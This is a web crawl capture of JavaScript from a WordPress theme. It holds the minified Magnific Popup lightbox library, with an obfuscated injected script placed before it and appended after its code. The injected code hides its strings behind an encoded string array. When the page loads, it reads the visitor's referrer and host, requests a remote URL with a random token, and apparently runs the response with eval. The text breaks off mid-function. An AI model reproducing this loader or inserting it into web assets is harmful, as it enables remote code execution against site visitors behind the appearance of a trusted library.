j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.3
body_size: 9878
content:
/**
 * Magnific Popup
 * 1.1.0 | Dmitry Semenov | MIT | http://dimsemenov.com/plugins/magnific-popup/
 */
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C="inline",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(C),w(b+"."+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D="mfp-"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var H="ajax",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+"."+H,K),w("BeforeChange."+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y("ParseAjax",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=".image";n.types.push("image"),w(g+d,function(){n.currItem.type==="image"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off("resize"+j)}),w("Resize"+d,n.resizeImage),n.isLowIE&&w("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,y("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.el&&b.el.find("img").length&&(i.alt=b.el.find("img").attr("alt")),b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement("p").style.MozTransform!==undefined),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var P="iframe",Q="//about:blank",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find("iframe");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+"."+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery";n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w("ImageHasSize."+U,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),w("ElementParse."+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),A()});if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var 